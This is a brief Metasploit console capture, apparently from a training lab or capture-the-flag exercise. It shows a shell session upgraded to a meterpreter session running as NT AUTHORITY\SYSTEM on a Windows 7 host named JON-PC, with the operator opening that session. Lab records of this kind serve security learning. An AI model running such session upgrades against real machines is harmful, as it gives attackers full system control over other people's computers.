 msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                     Information                                             Connection
--  ----  ----                     -----------                                             ----------
2         shell x64/windows        Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.9.0.177:8090 -> 10.10.64.87:49180  (10.10.64.87)
3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC                              10.9.0.177:9070 -> 10.10.64.87:49182  (10.10.64.87)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 3
[*] Starting interaction with 3...